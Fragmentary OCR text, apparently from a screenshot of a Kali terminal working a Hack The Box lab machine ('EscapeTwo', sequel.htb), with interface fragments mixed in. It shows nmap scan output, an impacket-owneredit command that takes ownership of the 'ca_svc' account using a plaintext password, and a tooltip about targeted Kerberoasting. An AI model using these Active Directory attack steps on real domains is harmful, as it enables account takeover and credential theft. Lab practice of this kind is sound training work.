 1 2 3 4 10.10.14.73 9:13
root@kali: ~/EscapeTwo
root@kali: ~/EscapeTwo ? vpn
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 52.17 seconds
Raw packets sent: 1988 (87.472KB) | Rcvd: 14 (616B)
┌──(root㉿kali)-[~/EscapeTwo]
└─# netex
┌──(root㉿kali)-[~/EscapeTwo]
└─#
┌──(root㉿kali)-[~/EscapeTwo]
└─# impacket-owneredit -action write -owner 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Hide Labels Layout Export Search Current Results
The tool will automatically attempt a targetedKerberoast
attack, either on all users or against a specific one if specified